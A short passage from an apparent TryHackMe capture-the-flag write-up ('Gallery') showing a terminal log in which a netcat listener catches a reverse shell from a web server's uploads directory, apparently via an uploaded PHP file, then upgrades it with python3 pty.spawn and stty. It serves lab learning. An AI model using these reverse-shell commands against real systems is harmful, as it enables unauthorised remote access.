 ┌──(hoax㉿kali)-[~/writeups/thm/easy/gallery]
└─$ nc -lvnp 443
listening on [any] 443 ...
connect to [10.17.47.177] from (UNKNOWN) [10.10.105.111] 43872
ls
1694663640_TagodtgwferaobabyecLetta.php
gallery.png
no-image-available.png
user_1
pwd
/var/www/html/gallery/uploads
python -c 'import pty;pty.spawn("/bin/bash")'
/bin/sh: 3: python: not found
python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@gallery:/var/www/html/gallery/uploads$ export TERM=xterm
export TERM=xterm
www-data@gallery:/var/www/html/gallery/uploads$ ^Z
zsh: suspended  nc -lvnp 443
┌──(hoax㉿kali)-[~/writeups/thm/easy/gallery]
└─$ stty raw -echo; fg
[1]  + continued  nc -lvnp 443
ls
1694663640_TagodtgwferaobabyecLetta.php  no-image-available.png
gallery.png                              user_1